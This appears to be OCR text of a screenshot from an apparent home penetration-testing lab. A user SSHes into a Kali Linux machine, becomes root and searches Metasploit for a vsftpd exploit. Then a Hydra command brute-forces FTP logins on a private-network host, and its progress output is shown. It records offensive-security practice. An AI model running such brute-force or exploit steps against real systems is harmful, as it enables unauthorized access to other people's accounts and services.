 root@boniyeamin: /home/kal
PS C:\Users\Administrator> ssh kali@192.168.80.165
kali@192.168.80.165's password:
Linux boniyeamin.com 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2
024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb  8 09:08:16 2024 from 192.168.80.1
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿boniyeamin)-[~]
└─$ sudo bash
[sudo] password for kali:
┌──(root㉿boniyeamin)-[/home/kali]
└─# msfconsole
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
true
Metasploit
=[ metasploit v6.3.54-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 417 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop]
└─# hydra -L user.txt -P pass.txt 192.168.80.132 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 09
:36:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 248634 login tries (l:72
7/p:342), ~15540 tries per task
[DATA] attacking ftp://192.168.80.132:21/
[STATUS] 296.00 tries/min, 296 tries in 00:01h, 248338 to do in 13:59h, 16 a
ctive
[STATUS] 282.67 tries/min, 848 tries in 00:03h, 247786 to do in 14:37h, 16 a
ctive
20°
Search
8:42 PM
2/8/2024